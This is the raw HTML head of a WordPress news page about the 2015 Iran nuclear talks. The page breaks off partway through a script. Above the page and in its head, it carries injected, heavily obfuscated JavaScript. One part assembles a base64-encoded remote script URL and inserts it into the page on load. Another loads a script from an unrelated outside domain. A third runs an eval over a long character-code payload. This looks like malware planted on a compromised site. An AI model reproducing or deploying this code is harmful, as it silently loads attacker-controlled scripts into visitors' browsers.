

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nepalireporter.com/2015/03/23726
body_size: 17491
content:
<script type="0bf73bb989937511298bbbe5-text/javascript">(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script><script src="https://assets.scontentflow.com/" type="0bf73bb989937511298bbbe5-text/javascript"></script><!DOCTYPE html>
<html lang="en">

<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <title>
    Iran nuclear talks enter final day &laquo;       Reporters Nepal  </title>
	
	<!-- Start Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133932685-1" type="0bf73bb989937511298bbbe5-text/javascript"></script>
<script type="0bf73bb989937511298bbbe5-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133932685-1');
</script>


  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporters Nepal &raquo; Iran nuclear talks enter final day Comments Feed" href="https://nepalireporter.com/2015/03/23726/feed" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="Iran nuclear talks enter final day"/><meta property="og:type" content="article"/><meta property="og:description" content="Middle East, March 31: Talks to reach a preliminary agreement on Iran&#8217;s nuclear programme are entering their final day. Foreign ministers from six world powers and their Iranian counterpart have been negotiating in Switzerland ahead of a self-imposed deadline. US Secretary of State John Kerry said talks on Monday had produced &#8220;some light&#8221; but &#8220;tricky [&hellip;]"/><meta property="og:url" content="https://nepalireporter.com/2015/03/23726"/><meta property="og:site_name" content="Reporters Nepal"/><meta property="og:image" content="https://nepalireporter.com/wp-content/uploads/2015/03/IRAN-N.jpg"/><script type="0bf73bb989937511298bbbe5-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nepalireporter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nepalireporter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nepalireporter.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/base.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C700&#038;subset=devanagari&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/assets/owl.carousel.min.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/style.css?ver=123.5' type='text/css' media='all' />
<script type="0bf73bb989937511298bbbe5-text/javascript" src='https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=6.2.8' id='font-awesome-js'></script>
<link rel="https://api.w.org/" href="https://nepalireporter.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nepalireporter.com/wp-json/wp/v2/posts/23726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nepalireporter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nepalireporter.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://nepalireporter.com/2015/03/23726" />
<link rel='shortlink' href='https://nepalireporter.com/?p=23726' />
<link rel="alternate" type="application/json+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2015%2F03%2F23726" />
<link rel="alternate" type="text/xml+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2015%2F03%2F23726&#038;format=xml" />
<script type="0bf73bb989937511298bbbe5-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,